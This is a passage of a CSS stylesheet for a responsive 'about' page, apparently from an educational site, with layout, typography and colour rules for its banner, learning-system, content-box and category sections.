.about-page .learning-system .title::before{
    content: "";
    position: absolute;
    width: 100px;
    height: 100px;
    border-top: 100px solid rgb(0, 148, 129 , .21);
    border-right: 100px solid transparent;
    left: -30px;
    top: -25px;
}
.about-page .intro .content{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.about-page .intro .content .txt{
    width: 50%;
    padding-left: 30px;
}
.about-page .intro .content .img{
    width: 50%;
    padding-left: 90px;
}
.about-page .intro .content .img img{
    width: 100%;
}
.about-page .intro .content.odd{
    padding-top: 50px;
}
.about-page .intro .content.odd .img{
    margin-top: 0;
    padding-left: 0;
    padding-right: 98px;
}
.about-page .intro .content.odd .txt{
    padding-left: 98px;
}
@media(hover:hover){
    .btn-sidebar a:hover{
        background: rgba(0, 0, 0, 0.6);;
    }
}
@media(max-width:1600px){
    .about-page .intro .title::before, .about-page .learning-system .title::before{
        left: -10px;
        width: 70px;
        height: 70px;
        border-width: 70px;
        top: 0;
    }
    .about-page .main-banner p{
        font-size: 2.5rem;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 6rem;
    }
}
@media(max-width:1500px){
    .about-page .intro{
        font-size: 2rem;
    }
    .about-page .intro .content .img,
    .about-page .intro .content.odd .txt{
        padding-left: 50px;
    }
    .about-page .intro .content.odd .img{
        padding-right: 50px;
    }
    .about-page .btn-sidebar{
        bottom: -3px;
    }
    .about-page .btn-sidebar a{
        min-height: 200px;
        font-size: 3rem;
        padding: 20px 10px;
    }
    .about-page .intro{
        padding-bottom: 0;
    }
}
@media(max-width:1200px){
    .about-page .intro{
        padding-top: 100px;
    }
    .about-page .main-banner .txt-box .txt-wrap.fm1{
        padding-left: 0;
    }
    .about-page .main-banner p{
        font-size: 2rem;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 5rem;
    }
}
@media(max-width:1100px){
    .about-page .btn-sidebar{
        bottom: -2px;
    }
    .about-page .btn-sidebar a {
        min-height: 100px;
        font-size: 2rem;
        padding: 20px 10px;
    }
    .about-page .learning-system .title {
        margin-left: 10px;
    }
}
@media(max-width:1024px){
    .about-page .intro .title{
        font-size: 3rem;
    }
    .about-page .intro{
        font-size: 1.6rem;
    }
    .about-page .intro .content .img,
    .about-page .intro .content.odd .txt{
        padding-left: 20px;
    }
    .about-page .intro .content.odd .img{
        padding-right: 20px;
    }
}
@media(max-width:960px){
    .about-page .main-banner p{
        font-size: 1.8rem;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 4rem;
    }
}
@media(max-width:860px){
    .about-page .intro{
        font-size: 1.3rem;
        padding-top: 60px;
    }
    .about-page .intro .content.odd{
        padding-top: 60px;
    }
    .about-page .btn-sidebar a {
        min-height: 60px;
        font-size: 1.6rem;
        padding: 10px 5px;
    }
}
@media(max-width:768px){
    .about-page{
        padding-top: 45px
    }
}
@media(max-width:750px){
    .about-page .main-banner .txt-box .lg{
        line-height: 1.4;
    }
    .about-page .intro .content .txt{
        width: 100%;
        padding-left: 0px;
    }
    .about-page .intro .title::before, 
    .about-page .learning-system .title::before{
        display: none;
    }
    .about-page .learning-system .title{
        margin-left: 0;
        padding-bottom: 20px;
    }
    .about-page .intro .content .img{
        padding-top: 20px;
    }
    .about-page .intro .content .img, 
    .about-page .intro .content.odd .txt{
        width: 100%;
        padding-left: 0;
    }
    .about-page .intro .content.odd{
        flex-direction: column-reverse;
    }
    .about-page .intro .content.odd .img{
        padding-right: 0;
    }
    .about-page .intro{
        padding-top: 40px;
    }
    .about-page .intro .title{
        font-size: 2.2rem;
    }
    .about-page .intro .content.odd{
        padding-top: 30px;
    }
  .about-page .txt p{
     font-size: 1.5rem;
 }
}
@media(max-width:480px){
    .about-page .intro{
        font-size: 1.2rem;
    }
}
@media(max-width:374px){
    .about-page .intro{
        font-size: 1rem;
    }
    .about-page .main-banner p{
        font-size: 1.6rem;
        letter-spacing: .1em;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 3rem;
    }
}
/* learning-system ========================= */
.about-page .learning-system{
    padding-top: 100px;
}
.about-page .learning-system ul li{
    width: 50%;
    padding: 0 50px 150px;
    position: relative;
}
.about-page .learning-system ul li .inner{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}
.about-page .learning-system ul li .inner .img-box{
    padding-top: 55%;
    position: relative;
}
.about-page .learning-system ul li .inner .img-box img{
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
    height: 100%;
    width: 100%;
}
.about-page .learning-system ul li .inner a{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.about-page .learning-system ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -50px;
}
.about-page .learning-system ul li .txt-box{
    font-size: 2.7rem;
    line-height: 1.7;
    text-align: center;
    display: flex;
    align-items: center;
    padding-top: 30px;
    position: relative;
}
.about-page .learning-system ul li .txt-box .no{
    font-size: 5.6rem;
    font-weight: 900;
    color: #009481;
    padding-left: 5px;
    padding-right: 75px;
    min-width: 200px;
    font-family: "NotoSansCJKjp-Black";
}
.about-page .learning-system ul li .txt-box .txt{
    position: relative;
}
.about-page .learning-system ul li .txt-box .txt::after{
    content: "";
    position: absolute;
    width: 60px;
    height: 30px;
    background: url(../img/about/angle-down.png) no-repeat;
    background-size: 100%;
    bottom: -50px;
    left: 50%;
    margin-left: -30px;
}
@media(max-width:1700px){
    .about-page .learning-system ul li{
        padding: 0 50px 100px;
    }
    .about-page .learning-system ul{
        margin: 0 -40px;
    }
}
@media(max-width:1600px){
    .about-page .learning-system ul{
        margin: 0 -0px;
    }
}
@media(max-width:1500px){
    .about-page .learning-system ul li .txt-box{
        font-size: 2.4rem;
    }
}
@media(max-width:1400px){
    .about-page .learning-system ul li .txt-box{
        font-size: 2rem;
    }
    .about-page .learning-system ul li .txt-box .no{
        padding-right: 30px;
        min-width: 110px;
    }
}
@media(max-width:1100px){
    .about-page .learning-system ul li .txt-box{
        font-size: 1.6rem;
        padding-top: 20px;
    }
    .about-page .learning-system ul li .txt-box .no{
        padding-right: 20px;
        padding-left: 20px;
        font-size: 4.5rem;
    }
    .about-page .learning-system ul li{
        padding: 0 20px 100px;
    }
    .about-page .learning-system ul{
        margin: 0 -20px;
    }
    .about-page .learning-system{
        padding-top: 100px;
    }
}
@media(max-width:960px){
    .about-page .learning-system ul li .txt-box{
        font-size: 1.4rem;
    }
    .about-page .learning-system ul li .txt-box .no{
        padding-left: 0;
        min-width: 90px;
    }
}
.about-page .ttl-box{
    font-size: 2.7rem;
    text-align: center;
    line-height: 1.4;
}
.about-page .ttl-box .no{
    font-size: 8.7rem;
    font-weight: 900;
    padding-bottom: 15px;
    position: relative;
    display: inline-block;
    font-family: "NotoSansCJKjp-Black";
}
.about-page .ttl-box .no::before{
    content: "";
    position: absolute;
    background: rgb(0, 148, 129 , .21);
    width: 52px;
    height: 52px;
    left: -30px;
    top: 10px;
}
.about-page .ttl-box .no::after{
    content: "";
    position: absolute;
    background: rgb(0, 148, 129 , .21);
    width: 36px;
    height: 36px;
    left: -48px;
    top: 43px;
}
.about-page .ttl-box  .lg{
    font-size: 4.0rem;
    letter-spacing: .16em;
}
@media(max-width:960px){
    .about-page .ttl-box .lg{
        font-size: 3.5rem;
    }
    .about-page .ttl-box{
        font-size: 2rem;
    }
}
@media(max-width:750px){
    .about-page .learning-system {
        padding-top: 60px;
    }
    .about-page .learning-system ul{
        margin: 0;
    }
    .about-page .learning-system ul li{
        width: 100%;
    }
    .about-page .learning-system ul li .txt-box{
        justify-content: center;
        margin-left: 0px;
        padding-top: 5px;
    }
    .about-page .title{
        font-size: 2.2rem
    }
    .about-page .ttl-box .no{
        font-size: 6rem;
    }
    .about-page .ttl-box{
        font-size: 2rem;
    }
    .about-page .ttl-box .lg{
        font-size: 3rem;
        letter-spacing: .05em;
    }
    .about-page .learning-system ul li .txt-box .no{
        min-width: 80px;
        padding: 0 20px 0 0;
        margin-left: -80px;
    }
    .about-page .learning-system ul li .txt-box{
        font-size: 1.2rem;
    }
}
@media(max-width:480px){
    .about-page .ttl-box .lg{
        font-size: 2rem;
    }
    .about-page .ttl-box {
        font-size: 1.6rem;
    }
}
@media(max-width:375px){
    .about-page .learning-system ul li .txt-box .no{
        margin-left: -50px;
        font-size: 3rem;
        padding-right: 10px;
        min-width: 55px;
    }
}
/* content-box1 ======================================= */
.about-page .content-box1{
    padding-top: 120px;
    font-size: 1.8rem;
    line-height: 1.77;
    color: #231815;
}
.about-page .content-box1 .content{
    padding-top: 60px;
}
.about-page .content-box1 .content ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -35px;
}
.about-page .content-box1 .content ul li{
    width: 33.33%;
    padding: 90px 35px 0px;
}
.about-page .content-box1 .content ul li img{
    width: 100%;
}
.about-page .content-box1 .content ul .img-box{
    display: flex;
    align-items: flex-end;
    padding-top: 20px;
}
.about-page .content-box1 .content ul .img-box .img{
    width: 50%;
    padding-right: 15px;
}
.about-page .content-box1 .content ul .img-box .img p{
    padding-top: 125%;
    position: relative;
}
.about-page .content-box1 .content ul .img-box .img p img{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.about-page .content-box1 .content ul .img-box .caption{
    padding-bottom: 33px;
}
.about-page .content-box1 .content ul .img-box .caption .lg{
    font-size: 2.6rem;
}
.about-page .btn{
    color: #fff;
    font-size: 3.0rem;
    text-align: center;
    display: inline-block;
    background: linear-gradient(to top, rgba(0, 113, 92) 0%, rgba(0,148,129) 32%, rgba(112,195,184) 100%);
    min-width: 794px;
    border-radius: 50vh;
    line-height: 1;
    padding: 13px 15px;
    box-shadow: inset 0 0 0 3px #009481;
    position: relative;
    transition: .3s;
}
.about-page .btn::before,
.about-page .btn::after{
    content: "";
    position: absolute;
    width: 4px;
    height: 20px;
    background: #fff;
    right: 25px;
    top: 50%;
    border-radius: 50vh;
}
.about-page .btn::before{
    transform: rotate(-50deg);
    margin-top: -15px;
}
.about-page .btn::after{
    transform: rotate(50deg);
    margin-top: -4px;
}
.about-page .btn-box{
    text-align: center;
    padding-top: 70px;
    padding-bottom: 50px;
}
.about-page .bottom-txt .btn-box{
    padding-bottom: 125px;
}
@media(hover:hover){
    .about-page .btn:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .about-page .btn:active{
        opacity: .7;
    }
}
@media(max-width:1600px){
    .about-page .content-box1 .content ul{
        margin: 0;
    }
}
@media(max-width:1500px){
    .about-page .content-box1 .content ul{
        font-size: 1.8rem;
    }
    .about-page .content-box1 .content ul .img-box .caption .lg{
        font-size: 2.5rem;
    }
}
@media(max-width:1300px){
    .about-page .content-box1 .content ul li{
        padding: 60px 10px 0;
    }
    .about-page .content-box1 .content ul{
        margin:  0 -10px;
    }
    .about-page .bottom-txt .btn-box{
        padding-bottom: 80px;
    }
}
@media(max-width:1024px){
    .about-page .content-box1{
        font-size: 1.8rem;
    }
    .about-page .content-box1 .content ul{
        font-size: 1.4rem;
    }
    .about-page .content-box1 .content ul .img-box .caption .lg{
        font-size: 1.6rem;
    }
    .about-page .btn{
        font-size: 3rem;
        min-width: 550px;
    }
}
@media(max-width:860px){
    .about-page .content-box1{
        font-size: 1.6rem;
    }
    .about-page .content-box1 .content ul{
        font-size: 1.2rem;
    }
    .about-page .content-box1 .content ul .img-box .caption .lg{
        font-size: 1.4rem;
    }
    .about-page .content-box1 .content ul .img-box{
        padding-top: 10px;
    }
    .about-page .content-box1 .content ul li{
        padding: 40px 10px 0;
    }
}
@media(max-width:750px){
    .about-page .content-box1{
        padding-top: 35px;
    }
    .about-page .bottom-txt .btn-box{
        padding-bottom: 40px;
        padding-top: 35px;
    }
    .about-page .learning-system ul li{
        padding: 0 0 60px 0;
    }
    .about-page .content-box1 .content{
        padding-top: 30px;
    }
    .about-page .content-box1 .content ul li{
        width: 50%;
    }
    .about-page .content-box1 .content ul .img-box{
        flex-direction: column;
        padding-bottom: 15px;
    }
    .about-page .content-box1 .content ul .img-box .caption{
        width: 100%;
        padding-bottom: 0;
    }
    .about-page .content-box1 .content ul .img-box .img{
        width: 100%;
        padding-right: 0;
    }
    .about-page .content-box1 .content ul{
        font-size: 1.6rem;
    }
    .about-page .content-box1 .content ul  li .inner{
        display: flex;
        flex-direction: column;
        height: 100%;
        justify-content: space-between;
    }
    .about-page .content-box1 .content ul li{
        padding: 15px 10px 0;
    }
    .about-page .btn{
        font-size: 1.8rem;
        min-width: unset;
        width: 100%;
    }
    .about-page .btn-box{
        padding-top: 60px;
        padding-bottom: 60px;
    }
    .about-page .content-box1{
        font-size: 1.2rem;
    }
    .about-page .btn::before,
.about-page .btn::after{
    width: 2px;
    height: 10px;
}
.about-page .btn::before{
    margin-top: -8px;
}
.about-page .btn::after{
    margin-top: -2px;
}
}
@media(max-width:640px){
    .about-page .content-box1 .content ul{
        font-size: 1.4rem;
    }
    .about-page .btn{
        font-size: 1.4rem;
    }
}
@media(max-width:480px){
    .about-page .content-box1 .content ul li{
        font-size: 1rem;
    }
}
@media(max-width:390px){
    .about-page .content-box1 .content ul li{
        font-size: .9rem;
    }
}
@media(max-width:374px){
    .about-page .content-box1 .content ul li{
        font-size: .8rem;
    }
    .about-page .content-box1{
        font-size: 1rem;
    }
}
/* content-box2 ======================================== */
.about-page .content-box2{
    font-size: 2.2rem;
    line-height: 1.75;
    padding-bottom: 90px;
    padding-top:70px;
}
.about-page .content-box2 .title{
    font-size: 3.5rem;
    letter-spacing: .05em;
}
.about-page .content-box2 .top{
    padding-top: 40px;
}
.about-page .content-box2 .top p{
    font-size: 1.8rem;
}
.about-page .content-box2 .content .items .item{
    width: 50%;
    padding: 70px 40px 0;
}
.about-page .content-box2 .content .items{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -40px;
}
.about-page .content-box2 .content .items .item .img{
    padding: 0 45px 85px;
}
.about-page .content-box2 .content .items .item .img img{
    width: 100%;
}
.about-page .content-box2 .content .items .item:first-child .img{
    padding-left: 80px;
}
.about-page .content-box2 .content .items .item:last-child .img{
    padding-right: 80px;
}
.about-page .content-box2 .content .items .item .txt{
    text-align: center;
    font-size: 3.2rem;
    line-height: 2;
    background: #e7ebf2;
    padding: 30px 20px;
    border-radius: 50px;
}
.about-page .content-box2 .content .inner-content .inner{
    display: flex;
    padding-top: 70px;
}
.about-page .content-box2 .content .inner-content .txt-box{
    width: 50%;
}
.about-page .content-box2 .content .inner-content .img-box{
    width: 50%;
    text-align: center;
}
.about-page .content-box2 .content .inner-content .img-box img{
    width: 100%;
    max-width: 320px;
}
.about-page .content-box2 .inner-content{
    font-size: 1.8rem;
    padding-top: 110px;
}
.about-page .content-box2 .inner-content .txt-box{
    line-height: 2.5;
    font-size: 1.8rem;
}
.about-page .content-box2 .inner-content .txt-box h4.md{
    font-size: 4rem;
    line-height: 1.5;
    padding-bottom: 10px;
    padding-top: 30px;
}
.about-page .content-box2 .inner-content .txt-box h4.md:first-child{
    padding-top: 0;
}
.about-page .content-box2 .inner-content .txt-box h4 .sm{
    font-size: 3.2rem;
}
@media(max-width:1600px){
    .about-page .content-box2 .content .items{
        margin: 0 -20px;
    }
    .about-page .content-box2 .content .items .item{
        padding: 70px 20px 0;
    }
}
@media(max-width:1500px){
    .about-page .content-box2 .content .items{
        margin: 0 -20px;
    }
}
@media(max-width:1400px){
    .about-page .content-box2 .inner-content .txt-box{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .inner-content .txt-box h4.md{
        font-size: 3rem;
    }
    .about-page .content-box2 .title{
        font-size: 3.5rem;
    }
    .about-page .content-box2 .content .inner-content .img-box img{
        max-width: 280px;
    }
    .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 2.2rem;
    }
    .about-page .content-box2 .inner-content{
        font-size: 1.8rem;
    }
}
@media(max-width:1300px){
    .about-page .content-box2 .content .items .item .txt{
        font-size: 2.2rem;
    }
    .about-page .content-box2 .content .items .item{
        padding: 70px 20px 0;
    }
    .about-page .content-box2 .content .items{
        margin: 0 -20px;
    }
}
@media(max-width:1200px){
    .about-page .content-box2 .content .inner-content .txt-box{
        width: 70%;
    }
    .about-page .content-box2 .content .inner-content .img-box{
        width: 30%;
    }
}
@media(max-width:1024px){
    .about-page .content-box2 .inner-content .txt-box{
        font-size: 1.6rem;
    }
    .about-page .content-box2 .inner-content .txt-box h4.md{
        font-size: 2.5rem;
    }
    .about-page .content-box2 .title{
        font-size: 3rem;
    }
    .about-page .content-box2 .content .inner-content .img-box img{
        max-width: 220px;
    }
    .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .inner-content{
        font-size: 1.6rem;
    }
    .about-page .content-box2 .content .items .item:first-child .img{
        padding-left: 40px;
    }
    .about-page .content-box2 .content .items .item:last-child .img{
        padding-right: 40px;
    }
}
@media(max-width:960px){
    .about-page .content-box2 .content .inner-content .inner{
        padding-top: 30px;
    }
    .about-page .content-box2 .inner-content .txt-box,
    .about-page .content-box2 .inner-content{
        font-size: 1.3rem;
    }
    .about-page .content-box2 .content .items .item{
        padding: 40px 20px 0;
    }
    .about-page .content-box2 .content .items .item .txt{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .top p{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .content .items .item .img{
        padding-bottom: 45px;
    }
    .about-page .content-box2 .content .items{
        margin: 0;
    }
    .about-page .learning-system ul{
        margin: -20px;
    }
    .about-page .content-box2 .content .items .item .img{
        padding-left: 0px;
        padding-right: 0px;
    }
    .about-page .content-box2 .content .items .item:first-child .img{
        padding-left: 0px;
    }
    .about-page .content-box2 .content .items .item:last-child .img{
        padding-right: 0px;
    }
    .about-page .content-box2 .content .items .item .txt{
        border-radius: 35px;
        font-size: 1.4rem;
    }
}
@media(max-width:750px){
    .about-page .content-box2 .top{
        padding-top: 45px;
    }
    .about-page .content-box2 .content .items .item{
        width: 100%;
        padding: 25px 0 0;
    }
    .about-page .content-box2 .content .items .item .img{
        padding: 0 0 25px 0;
    }
    .about-page .content-box2 .inner-content{
        padding-top: 60px;
    }
    .about-page .content-box2 .content .inner-content .inner{
        flex-wrap: wrap;
    }
    .about-page .content-box2 .content .inner-content .txt-box{
        width: 100%;
    }
    .about-page .content-box2 .content .inner-content .img-box{
        width: 100%;
        padding-top: 25px;
    }
    .about-page .content-box2 .content .inner-content .img-box img{
        width: 100%;
        max-width: 100%;
    }
    .about-page .content-box2 .content .inner-content .inner{
        padding-top: 15px;
    }
    .about-page .content-box2 .top p,
    .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 1.6rem;
    }
    .about-page .content-box2 .title{
        font-size: 2.2rem;
    }
    .about-page .content-box2 .inner-content .txt-box h4.md{
        font-size: 2rem;
        padding-top: 15px;
    }
    .about-page .content-box2 .top p, .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 1.2rem;
    }
    .about-page .learning-system ul{
        margin: 0
    }
    .about-page .content-box2{
        padding-top: 20px;
    }
    .about-page .content-box2 .content .items .item .img{
        padding: 0 20px 30px;
    }
    .about-page .content-box2 .content .items .item:first-child .img{
        padding-left: 20px;
    }
    .about-page .content-box2 .content .items .item:last-child .img{
        padding-right: 20px;
    }
    .about-page .content-box2 .content .items .item .txt{
        font-size: 4vw;
    }
}
@media(max-width:374px){
    .about-page .content-box2 .title{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .inner-content .txt-box,
    .about-page .content-box2 .inner-content{
        font-size: 1rem;
    }
}
/* content-box3 ==================================== */
.about-page .content-box3{
    padding-top: 120px;
    font-size: 2.2rem;
    padding-bottom: 85px;
}
.about-page .content-box3 .container{
    max-width: 1280px;
}
.about-page .content-box3 .txt{
    padding-top: 50px;
    line-height: 1.72;
}
.about-page .content-box3 .txt h3{
    font-size: 3.5rem;
    letter-spacing: .05em;
}
.about-page .content-box3 .img{
    padding-top: 80px;
    padding-bottom: 40px;
}
.about-page .content-box3 .types{
    padding-top: 70px;
    max-width: 1320px;
    margin: 0 auto;
}
.title2{
    text-align: center;
    font-size: 3.6rem;
    line-height: 1.1;
    letter-spacing: .05em;
}
.title2 p{
    display: inline-block;
    color: #fff;
    padding: 14px 80px;
    position: relative;
    max-height: 70px;
}
.title2 p::before,
.title2 p::after{
    content: "";
    position: absolute;
    width: 100%;
    height: 50%;
    left: 0;
    z-index: -1;
}
.title2 p::before{
    border-top: 37px  solid #009481;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    top: 0;
}
.title2 p::after{
    border-bottom: 37px  solid #009481;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    top: 36px;
}
.about-page .content-box3 .types ul{
    display: flex;
    flex-wrap: wrap;
    padding-top: 60px;
}
.about-page .content-box3 .types ul li{
    width: 25%;
    text-align: center;
    font-size: 2.0rem;
    line-height: 1.5;
    letter-spacing: .05em;
    font-weight: 500;
    padding:0px 15px 40px;
}
.about-page .content-box3 .types ul li .txt-box{
    background: #009481;
    color: #fff;
    padding: 15px 15px;
}
.about-page .content-box3 .types ul li .txt-box.bg1{
    background: #007457;
}
.about-page .content-box3 .types ul li .txt-box.bg2{
    background: #00783d;
}
.about-page .content-box3 .types ul li .txt-box.bg3{
    background: #005a86;
}
.about-page .content-box3 .types ul li .txt-box.bg4{
    background: #004d98;
}
.about-page .content-box3 .types ul li .txt-box.bg5{
    background: #0096c0;
}
.about-page .content-box3 .types ul li .txt-box.bg6{
    background: #171c61;
}
.about-page .content-box3 .types ul li .txt-box.bg7{
    background: #00809b;
}
.about-page .content-box3 .types ul li .txt-box.bg8{
    background: #a41731;
}
.about-page .content-box3 .types ul li .txt-box.bg9{
    background: #ea8e00;
}
.about-page .content-box3 .types ul li .txt-box.bg10{
    background: #e36d80;
}
.about-page .content-box3 .types ul li .txt-box.bg11{
    background: #eda300;
}
.about-page .content-box3 .types ul li .txt-box.bg12{
    background: #00976e;
}

/*ADD20250402*/
.about-page .content-box3 .types ul li .txt-box.bg13{
    background: #009177;
}
.about-page .content-box3 .types ul li .txt-box.bg14{
    background: #009079;
}
.about-page .content-box3 .types ul li .txt-box.bg15{
    background: #006ca1;
}
.about-page .content-box3 .types ul li .txt-box.bg16{
    background: #7b3b1d;
}
.about-page .content-box3 .types ul li .txt-box.bg17{
    background: #006293;
}
.about-page .content-box3 .types ul li .txt-box.bg18{
    background: #671c68;
}
.about-page .content-box3 .types ul li .txt-box.bg19{
    background: #631c68;
}
.about-page .content-box3 .types ul li .txt-box.bg20{
    background: #821d22;
}
.about-page .content-box3 .types ul li .txt-box.bg21{
    background: #631b72;
}
.about-page .content-box3 .types ul li .txt-box.bg22{
    background: #0085ad;
}
.about-page .content-box3 .types ul li .txt-box.bg23{
    background: #004c8a;
}
.about-page .content-box3 .types ul li .txt-box.bg24{
    background: #005389;
}
.about-page .content-box3 .types ul li .txt-box.bg25{
    background: #007034;
}
.about-page .content-box3 .types ul li .txt-box.bg26{
    background: #721e3b;
}
.about-page .content-box3 .types ul li .txt-box.bg27{
    background: #332379;
}
.about-page .content-box3 .types ul li .txt-box.bg28{
    background: #007031;
}
.about-page .content-box3 .types ul li .txt-box.bg29{
    background: #2a2476;
}
.about-page .content-box3 .types ul li .txt-box.bg30{
    background: #1b2376;
}
.about-page .content-box3 .types ul li .txt-box.bg31{
    background: #9e3524;
}
.about-page .content-box3 .types ul li .txt-box.bg32{
    background: #9e2328;
}
.about-page .content-box3 .types ul li .txt-box.bg33{
    background: #141955;
}
.about-page .content-box3 .types ul li .txt-box.bg34{
    background: #a52229;
}
.about-page .content-box3 .types ul li .txt-box.bg35{
    background: #007d45;
}
.about-page .content-box3 .types ul li .txt-box.bg36{
    background: #007992;
}
.about-page .content-box3 .types ul li .txt-box.bg37{
    background: #4797b3;
}
.about-page .content-box3 .types ul li .txt-box.bg38{
    background: #258896;
}
.about-page .content-box3 .types ul li .txt-box.bg39{
    background: #008cb2;
}
.about-page .content-box3 .types ul li .txt-box.bg40{
    background: #006b32;
}
.about-page .content-box3 .types ul li .txt-box.bg41{
    background: #33256f;
}
.about-page .content-box3 .types ul li .txt-box.bg42{
    background: #005583;
}
.about-page .content-box3 .types ul li .txt-box.bg43{
    background: #681935;
}
.about-page .content-box3 .types ul li .txt-box.bg44{
    background: #9e2328;
}
.about-page .content-box3 .types ul li .txt-box.bg45{
    background: #0b6b3b;
}
.about-page .content-box3 .types ul li .txt-box.bg46{
    background: #28266e;
}
.about-page .content-box3 .types ul li .txt-box.bg47{
    background: #141955;
}





.about-page .content-box3 .types ul li .inner .caption{
    font-size: 1.8rem;
    letter-spacing: .09em;
    padding-top: 10px;
}
.about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 1.4rem;
}
.about-page .bottom-txt{
    text-align: center;
    line-height: 1.75;
    font-size: 3.7rem;
    letter-spacing: .07em;
    padding-top: 120px;
}
.about-page .bottom-txt .inner{
    display: inline-block;
}
.about-page .bottom-txt .inner p{
    position: relative;
}

.about-page .bottom-txt .inner p:first-child::before,
.about-page .bottom-txt .inner p:first-child::after,
.about-page .bottom-txt .inner p:last-child::before,
.about-page .bottom-txt .inner p:last-child::after{
    content: "";
    position: absolute;
}
.about-page .bottom-txt .inner p:first-child::before,
.about-page .bottom-txt .inner p:last-child::before{
    width: 40px;
    height: 40px;
    background: url(../img/about/cell-bg.png);
    right: -25px;
    top: 10px;
    border: 1px solid #81e8c3;
}
.about-page .bottom-txt .inner p:first-child::after,
.about-page .bottom-txt .inner p:last-child::after{
    width: 30px;
    height: 30px;
    background: rgb(4, 175, 79, .5);
    right: -48px;
    top: 38px;
}
.about-page .bottom-txt .inner p:last-child::before{
    right: unset;
    left: -100px;
}
.about-page .bottom-txt .inner p:last-child::after{
    right: unset;
    left: -70px;
}
.about-page .bottom-txt .no{
    font-size: 6.5rem;
    line-height: 1;
}
.about-page .content-box3 .points ul{
    display: flex;
    flex-wrap: wrap;
    padding-top: 60px;
    margin: 0 -40px;
}
.about-page .content-box3 .points ul li{
    width: 33.33%;
    padding: 0 40px;
}
.about-page .content-box3 .points ul li .inner{
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
}
.about-page .content-box3 .points ul li .img-box{
    position: relative;
    padding-top: 32px;
}
.about-page .content-box3 .points ul li .img-box .image{
    padding-top: 57.5%;
    position: relative;
}
.about-page .content-box3 .points ul li .img-box .image img{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.about-page .content-box3 .points ul li .img-box .tag{
    position: absolute;
    text-align: center;
    font-size: 2rem;
    background: url(../img/about/point-no-bg.png) no-repeat;
    background-size: 100%;
    color: #000;
    width: 142px;
    height: 115px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    line-height: 1.1;
    top: 0px;
    left: -50px;
}
.about-page .content-box3 .points ul li .img-box .tag .no{
    display: block;
    font-size: 3.4rem;
}
.about-page .content-box3 .points ul li .txt-box{
    color: #009481;
    text-align: center;
    line-height: 1.56;
    font-size: 2.0rem;
    letter-spacing: .05em;
    padding-top: 10px;
}
@media(max-width:1650px){
    .about-page .content-box3 .points ul{
        margin: 0;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 2rem;
    }
    .about-page .area-map .container{
        padding-right: 60px;
    }
    .about-page .area-map .title p{
        right: 10px;
        top: 65px;
    }
}
@media(max-width:1300px){
    .about-page .areamap .container{
        padding-right: 40px;
    }
}
@media(max-width:1200px){
    .about-page .content-box3 .types ul li{
        font-size: 2rem;
    }
    .about-page .content-box3 .types ul li .inner .caption{
        font-size: 1.4rem;
    }
 .about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 1.2rem;
}
    .title2{
        font-size: 3rem;
    }
    .title2 p{
        max-height: 60px;
    }
    .title2 p::before{
        border-top: 30px solid #009481;
    }
    .title2 p::after{
        border-bottom: 30px solid #009481;
        top: 30px;
    }
    .about-page .content-box3 .types ul{
        margin: 0 -20px;
    }
    .about-page .content-box3 .types ul li{
        padding-bottom: 25px;
    }
    .about-page .content-box3 .points ul li .img-box .tag{
        font-size: 1.6rem;
        width: 112px;
        height: 95px;
        left: -30px;
    }
    .about-page .content-box3 .points ul li .img-box .tag .no{
        font-size: 2.2rem;
    }
    .about-page .content-box3 .points ul li{
        padding: 0 30px;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 1.6rem;
    }
}
@media(max-width:1024px){
    .about-page .content-box3 .img{
        padding-top: 40px;
        padding-bottom: 20px;
    }
    .about-page .content-box3 .txt{
        padding-top: 60px
    }
    .about-page .content-box3{
        font-size: 1.8rem;
    }
    .about-page .content-box3 .txt h3{
        font-size: 3rem;
    }
    .about-page .content-box3 .types{
        padding-top: 100px;
    }
    .about-page .content-box3 .types ul{
        padding-top: 70px;
    }
    .about-page .bottom-txt{
        font-size: 2.5rem;
        padding-top: 80px;
    }
    .about-page .bottom-txt .no{
        font-size: 4.5rem;
    }
    .about-page .bottom-txt .inner p:last-child::before{
        right: unset;
        left: -80px;
    }
    .about-page .bottom-txt .inner p:last-child::after{
        right: unset;
        left: -50px;
    }
    .about-page .content-box3 .points ul li .img-box .tag{
        font-size: 1.4rem;
        width: 92px;
        height: 75px;
        left: -15px;
    }
    .about-page .content-box3 .points ul li{
        padding: 0 15px;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 1.6rem;
    }
    .about-page .area-map .container{
        padding-right: 10px;
        padding-left: 0;
    }
    .about-page .area-map .title p{
        right: 0;
    }
}
@media(max-width:960px){
    .about-page .content-box3 .types ul{
        margin: 0 -10px;
    }
    .about-page .content-box3 .types ul li{
        padding:0 10px 25px;
        font-size: 1.5rem;
    }
    .about-page .content-box3 .types ul li .inner .caption{
        font-size: 1.2rem;
    }
